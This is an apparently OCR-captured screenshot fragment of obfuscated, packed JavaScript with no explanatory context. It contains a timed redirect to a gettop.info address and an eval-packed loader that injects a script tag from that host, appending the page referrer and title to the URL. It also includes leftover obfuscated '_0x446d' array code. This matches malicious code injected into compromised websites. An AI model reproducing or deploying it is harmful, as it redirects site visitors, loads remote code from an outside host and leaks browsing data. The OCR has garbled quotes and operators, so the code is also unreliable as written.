
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))var
d=document;var s=d.createElement(‘script’);